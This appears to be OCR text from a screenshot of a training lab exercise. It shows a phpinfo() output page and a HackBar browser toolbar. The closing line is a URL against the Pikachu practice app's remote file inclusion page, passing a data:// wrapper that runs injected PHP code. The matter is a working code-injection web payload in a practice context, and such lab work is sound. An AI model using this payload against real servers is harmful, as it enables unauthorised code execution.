 PHP Version 7.3.4
php
System Windows NT DESKTOP-B82CAT2 10.0 build 19045 (Windows 10) AMD64
cripting
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-snap-build\deps_aux\oracle
\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
n
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
on(local)
Scan this dir for additional .ini files (none)
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contribute no
http://10.55.175.133/pikachu/vul/fileinclude/fi_remote.php?filename=data://text/plain,<?php%20phpinfo();?>&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2